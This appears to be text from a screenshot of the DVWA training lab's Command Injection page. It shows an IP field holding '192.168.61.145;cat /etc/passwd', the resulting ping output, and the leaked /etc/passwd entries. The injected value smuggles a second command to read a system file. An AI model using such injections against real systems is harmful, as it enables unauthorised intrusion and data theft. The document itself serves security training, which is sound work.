 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.61.145;cat /etc/passwd Submit
PING 192.168.61.145 (192.168.61.145) 56(84) bytes of data.
64 bytes from 192.168.61.145: icmp_seq=1 ttl=63 time=0.450 ms
64 bytes from 192.168.61.145: icmp_seq=2 ttl=63 time=0.343 ms
64 bytes from 192.168.61.145: icmp_seq=3 ttl=63 time=0.474 ms
64 bytes from 192.168.61.145: icmp_seq=4 ttl=63 time=0.328 ms
--- 192.168.61.145 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3080ms
rtt min/avg/max/mdev = 0.328/0.398/0.474/0.068 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
Ms08067安全实验室